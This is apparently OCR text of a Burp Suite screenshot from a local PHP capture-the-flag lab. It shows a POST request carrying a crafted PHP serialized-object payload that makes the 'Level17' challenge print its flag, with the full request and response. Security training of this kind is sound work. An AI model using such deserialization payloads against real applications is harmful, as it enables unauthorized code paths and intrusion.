 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://localhost:1337 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /Level17/ HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: grafana_session=c340826b1dc524b63deb77c45904fef5; grafana_session_expiry=1752595567
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 48
13
14 o=O:1:"A":1:{s:11:"helloctfcmd";s:8:"get_flag";}
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jul 2025 06:44:50 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding
6 Content-Length: 437
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 Class A is NULL: 'O:1:"A":0:{}'<br>
Class B is a class with 3 properties: 'O:1:"B":3:{s:1:"a";s:5:"Hello";s:4:"*b";s:3:"CTF";s:4:"B
c";s:10:"FLAG{TEST}";}'<br>
After replace B with A,we unserialize it and dump :<br>
object(A)#1 (3) {
12 ["a"]=>
13 string(5) "Hello"
14 ["b":protected]=>
15 string(3) "CTF"
16 ["c":"A":private]=>
17 string(10) "FLAG{TEST}"
18 }
19 object(A)#1 (1) {
20 ["helloctfcmd"]=>
21 string(8) "get_flag"
22 }
23 HelloCTF{Default_Flag}
? Search 0 highlights
Inspector
Selection 22 (0x16)
Selected text
HelloCTF{Default_Flag}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 11
Response headers 8
Inspector
Notes
Done
702 bytes | 1,018 millis
Event log (1) All issues (42)
Memory: 198.9MB
1:44 PM
7/26/2025